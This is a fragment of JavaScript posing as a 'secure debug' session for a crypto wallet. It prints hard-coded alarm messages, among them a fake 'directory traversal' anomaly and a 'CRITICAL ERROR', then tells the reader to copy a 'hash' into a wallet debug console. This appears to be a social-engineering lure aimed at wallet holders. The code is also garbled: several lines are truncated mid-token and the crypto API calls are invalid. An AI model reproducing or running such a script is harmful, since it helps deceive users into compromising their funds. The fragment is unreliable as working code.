
// [SECURE_DEBUG] Session
const node_sync = "QuickN
console.log("%c[START] Sy
console.info("Target: Inv
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-512"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(11)}, vault, {name:"AES-GCTR",leng
th:256}, true, ["encrypt"
  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf693beaf inside Invalid path: attempted directory traversal");

  console.error("CRITICAL ERROR: Manual patch required for Invalid path: attempted directory traversal");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);